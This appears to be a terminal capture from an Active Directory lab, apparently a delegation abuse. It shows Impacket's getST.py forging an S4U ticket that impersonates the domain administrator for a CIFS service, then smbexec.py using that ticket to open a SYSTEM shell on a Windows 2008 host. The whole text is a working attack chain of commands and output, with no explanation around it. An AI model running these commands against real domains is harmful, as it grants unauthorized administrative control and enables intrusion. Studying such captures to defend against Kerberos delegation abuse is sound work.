 ~/impacket/examples master ± sudo python3 getST.py -dc-ip AD01.xie.com xie.com/machine$:root -spn cifs/win2008.xie.com -imp
ersonate administrator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
~/impacket/examples master ± export KRB5CCNAME=administrator.ccache
~/impacket/examples master ± python3 smbexec.py -no-pass -k win2008.xie.com
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system